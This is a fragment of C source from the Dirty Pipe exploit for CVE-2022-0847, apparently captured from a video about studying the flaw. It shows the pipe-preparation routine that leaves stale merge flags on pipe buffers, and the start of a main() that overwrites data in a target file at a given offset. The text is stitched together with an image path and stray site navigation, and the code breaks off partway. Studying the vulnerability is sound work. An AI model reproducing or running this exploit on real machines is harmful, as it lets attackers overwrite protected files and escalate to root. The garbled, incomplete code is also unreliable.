 const unsigned pipe_size = fcntl(p[1], F_GETPIPE_SZ);
Start Software Blog Team Career
CM4all
/* fill the pipe completely; each pipe_buffer will now have
the PIPE_BUF_FLAG_CAN_MERGE flag */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
write(p[1], buffer, n);
r -= n;
}
/* drain the pipe, freeing all pipe_buffer instances (but
leaving the flags initialized) */
for (unsigned r = pipe_size; r > 0;) {
unsigned n = r > sizeof(buffer) ? sizeof(buffer) : r;
read(p[0], buffer, n);
r -= n;
}
/* the pipe is now empty, and if somebody adds a new
pipe_buffer without initializing its "flags", the buffer
will be mergeable */
}
int main(int argc, char **argv)
{
if (argc != 4) {
fprintf(stderr, "Usage: %s TARGETFILE OFFSET DATA\n", argv[0]);
return EXIT_FAILURE;
}
/* dumb command-line argument parser */
const char *const path = argv[1];
loff_t offset = strtoul(argv[2], NULL, 0);
~Studying CVE-2022-0847 (Science & Technology)~